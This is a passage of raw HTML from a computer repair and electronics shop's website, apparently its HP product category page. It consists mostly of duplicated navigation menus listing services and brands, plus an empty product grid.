menu-item-object-page"><a href="https://www.californiacomputer.com/computer-repair-services/"><span class="menu-item-text">Computer Repair Services</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/"><span class="menu-item-text">Lenovo Authorized Service Center</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/"><span class="menu-item-text">ASUS Authorized Service Center</span></a></li>	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/apple-service-center/"><span class="menu-item-text">Apple Service Center</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/laptop-screen-repair/"><span class="menu-item-text">Fix Laptop Broken Screen</span></a></li>	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/phone-repair/"><span class="menu-item-text">Phone Repair</span></a></li>	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/"><span class="menu-item-text">Surveillance</span></a></li>	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/"><span class="menu-item-text">E-Waste</span></a></li>	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/"><span class="menu-item-text">Hard Drive Destruction</span></a></li>	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade In Your Old Computer</span></a></li></ul></li><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Shop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Shop: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Brand<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Brand: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/apple/"><span class="menu-item-text">Apple</span></a></li>		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/asus/"><span class="menu-item-text">Asus</span></a></li>		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/"><span class="menu-item-text">Lenovo</span></a></li>		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/toshiba/"><span class="menu-item-text">Toshiba</span></a></li>		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/lexmark/"><span class="menu-item-text">Lexmark</span></a></li>		<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/xerox/"><span class="menu-item-text">Xerox</span></a></li>		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/sonicwall/"><span class="menu-item-text">Sonicwall</span></a></li>		<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/viewsonic/"><span class="menu-item-text">Viewsonic</span></a></li>		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/mitsubishi/"><span class="menu-item-text">Mitsubishi</span></a></li>		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fortinet/"><span class="menu-item-text">Fortinet</span></a></li>		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/d-link/"><span class="menu-item-text">D-Link</span></a></li>		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/samsung/"><span class="menu-item-text">Samsung</span></a></li>		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/philips-sonicare/"><span class="menu-item-text">Philips Sonicare</span></a></li>		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/braun/"><span class="menu-item-text">Braun</span></a></li>		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/nikon/"><span class="menu-item-text">Nikon</span></a></li>		<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/vivtek/"><span class="menu-item-text">Vivtek</span></a></li>		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kingston/"><span class="menu-item-text">Kingston</span></a></li>		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/oki/"><span class="menu-item-text">OKI</span></a></li>		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/msi/"><span class="menu-item-text">MSI</span></a></li>		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/partriot/"><span class="menu-item-text">Partriot</span></a></li>		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/pny/"><span class="menu-item-text">PNY</span></a></li>		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/centon/"><span class="menu-item-text">Centon</span></a></li>		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://www.californiacomputer.com/product-category/hp/" aria-current="page"><span class="menu-item-text">HP</span></a></li>		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kodak/"><span class="menu-item-text">Kodak</span></a></li>		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fenice/"><span class="menu-item-text">Fenice</span></a></li>		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/canon/"><span class="menu-item-text">Canon</span></a></li></ul></li>	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Products<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Products: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/"><span class="menu-item-text">Computers</span></a></li>		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/product-category/laptops/"><span class="menu-item-text">Laptops<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Laptops: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Lenovo<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Lenovo: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-pc/"><span class="menu-item-text">Lenovo Gaming PC</span></a></li>				<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/"><span class="menu-item-text">X1</span></a></li></ul></li>			<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Asus<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Asus: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-gaming-computer/"><span class="menu-item-text">Asus Gaming Computer</span></a></li></ul></li>			<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/msi-gaming-laptop/"><span class="menu-item-text">MSI Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/gaming-laptop/"><span class="menu-item-text">Gaming Laptop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Gaming Laptop: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-laptop/"><span class="menu-item-text">Lenovo Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/tablets/"><span class="menu-item-text">Tablets</span></a></li>		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/it-services/"><span class="menu-item-text">IT Services</span></a></li>		<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>		<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/projectors/"><span class="menu-item-text">Projectors</span></a></li>		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/smart-home/"><span class="menu-item-text">Smart Home</span></a></li></ul></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade-In</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/my-account/"><span class="menu-item-text">Account</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-611a9a40e1013"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-3" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/it-services/"><span class="menu-item-text">IT Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="IT Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/"><span class="menu-item-text">Backup Solution</span></a></li>	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/"><span class="menu-item-text">Data Recovery</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/"><span class="menu-item-text">IP phones Solutions</span></a></li>	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/"><span class="menu-item-text">Firewalls</span></a></li>	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/"><span class="menu-item-text">Wifi For Large Homes and Offices</span></a></li>	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/"><span class="menu-item-text">Home Automation</span></a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/services/"><span class="menu-item-text">Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/computer-repair-services/"><span class="menu-item-text">Computer Repair Services</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/"><span class="menu-item-text">Lenovo Authorized Service Center</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/"><span class="menu-item-text">ASUS Authorized Service Center</span></a></li>	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/apple-service-center/"><span class="menu-item-text">Apple Service Center</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/laptop-screen-repair/"><span class="menu-item-text">Fix Laptop Broken Screen</span></a></li>	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/phone-repair/"><span class="menu-item-text">Phone Repair</span></a></li>	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/"><span class="menu-item-text">Surveillance</span></a></li>	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/"><span class="menu-item-text">E-Waste</span></a></li>	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/"><span class="menu-item-text">Hard Drive Destruction</span></a></li>	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade In Your Old Computer</span></a></li></ul></li><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Shop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Shop: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Brand<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Brand: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/apple/"><span class="menu-item-text">Apple</span></a></li>		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/asus/"><span class="menu-item-text">Asus</span></a></li>		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/"><span class="menu-item-text">Lenovo</span></a></li>		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/toshiba/"><span class="menu-item-text">Toshiba</span></a></li>		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/lexmark/"><span class="menu-item-text">Lexmark</span></a></li>		<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/xerox/"><span class="menu-item-text">Xerox</span></a></li>		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/sonicwall/"><span class="menu-item-text">Sonicwall</span></a></li>		<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/viewsonic/"><span class="menu-item-text">Viewsonic</span></a></li>		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/mitsubishi/"><span class="menu-item-text">Mitsubishi</span></a></li>		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fortinet/"><span class="menu-item-text">Fortinet</span></a></li>		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/d-link/"><span class="menu-item-text">D-Link</span></a></li>		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/samsung/"><span class="menu-item-text">Samsung</span></a></li>		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/philips-sonicare/"><span class="menu-item-text">Philips Sonicare</span></a></li>		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/braun/"><span class="menu-item-text">Braun</span></a></li>		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/nikon/"><span class="menu-item-text">Nikon</span></a></li>		<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/vivtek/"><span class="menu-item-text">Vivtek</span></a></li>		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kingston/"><span class="menu-item-text">Kingston</span></a></li>		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/oki/"><span class="menu-item-text">OKI</span></a></li>		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/msi/"><span class="menu-item-text">MSI</span></a></li>		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/partriot/"><span class="menu-item-text">Partriot</span></a></li>		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/pny/"><span class="menu-item-text">PNY</span></a></li>		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/centon/"><span class="menu-item-text">Centon</span></a></li>		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://www.californiacomputer.com/product-category/hp/" aria-current="page"><span class="menu-item-text">HP</span></a></li>		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kodak/"><span class="menu-item-text">Kodak</span></a></li>		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fenice/"><span class="menu-item-text">Fenice</span></a></li>		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/canon/"><span class="menu-item-text">Canon</span></a></li></ul></li>	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Products<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Products: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/"><span class="menu-item-text">Computers</span></a></li>		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/product-category/laptops/"><span class="menu-item-text">Laptops<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Laptops: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Lenovo<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Lenovo: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-pc/"><span class="menu-item-text">Lenovo Gaming PC</span></a></li>				<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/"><span class="menu-item-text">X1</span></a></li></ul></li>			<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Asus<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Asus: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-gaming-computer/"><span class="menu-item-text">Asus Gaming Computer</span></a></li></ul></li>			<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/msi-gaming-laptop/"><span class="menu-item-text">MSI Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/gaming-laptop/"><span class="menu-item-text">Gaming Laptop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Gaming Laptop: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-laptop/"><span class="menu-item-text">Lenovo Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/tablets/"><span class="menu-item-text">Tablets</span></a></li>		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/it-services/"><span class="menu-item-text">IT Services</span></a></li>		<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>		<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/projectors/"><span class="menu-item-text">Projectors</span></a></li>		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/smart-home/"><span class="menu-item-text">Smart Home</span></a></li></ul></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade-In</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/my-account/"><span class="menu-item-text">Account</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="fl-builder-content fl-builder-content-34 fl-builder-global-templates-locked" data-post-id="34"><div id="shoplandBC" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e6a157e08b18 fl-row-default-height fl-row-align-center" data-node="5e6a157e08b18">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e6a157e08b1b" data-node="5e6a157e08b1b">
			<div class="fl-col fl-node-5e6a157e08b1e fl-col-bg-color" data-node="5e6a157e08b1e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-breadcrumb fl-node-5e6a157e08b20" data-node="5e6a157e08b20">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="maintitlerow" class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5e6a157e08b11 fl-row-default-height fl-row-align-center fl-row-bg-overlay fl-row-bg-fixed" data-node="5e6a157e08b11">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e6a157e08b13" data-node="5e6a157e08b13">
			<div class="fl-col fl-node-5e6a157e08b16 fl-col-bg-color" data-node="5e6a157e08b16">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e6a157e08b0f" data-node="5e6a157e08b0f">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">HP</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5e6a157e08b02" data-node="5e6a157e08b02">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="shopcat3" class="fl-row fl-row-full-width fl-row-bg-none fl-node-5e6a157e08b06 fl-row-default-height fl-row-align-center" data-node="5e6a157e08b06">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e6a157e08b0a" data-node="5e6a157e08b0a">
			<div class="fl-col fl-node-5e6a157e08b0c fl-col-bg-color" data-node="5e6a157e08b0c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-content-grid fl-node-5e6a157e08b22 pp-prodgridstyled" data-node="5e6a157e08b22">
	<div class="fl-module-content fl-node-content">
		<div class="pp-posts-wrapper">
	
				
	
		<div class="pp-content-grid-empty">
		<p></p>
			</div>

	</div>

	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-30 fl-builder-global-templates-locked" data-post-id="30" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer1topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f6182f136243 fl-row-default-height fl-row-align-center" data-node="5f6182f136243">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f6182f136235" data-node="5f6182f136235">
			<div class="fl-col fl-node-5f6182f136237 fl-col-bg-color fl-col-has-cols" data-node="5f6182f136237">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5f6182f136238 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5f6182f136238">
			<div class="fl-col fl-node-5f6182f136239 fl-col-bg-color fl-col-small" data-node="5f6182f136239">
